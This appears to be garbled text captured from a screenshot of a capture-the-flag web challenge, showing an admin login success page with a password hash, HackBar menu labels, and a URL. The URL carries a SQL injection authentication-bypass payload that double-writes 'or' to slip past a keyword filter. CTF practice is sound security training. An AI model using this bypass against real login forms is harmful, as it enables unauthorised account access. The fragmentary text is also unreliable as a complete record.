 REE
Hello admin！
Your password is
'646ff04b01fa1d13e012a65b9f7e3e39'
ver @ cl4y
k HackBar
SSRF SSTI SHELL ENCODING HASHING CUSTOM
31/check.php?username=admin' oorr 1='1&password=1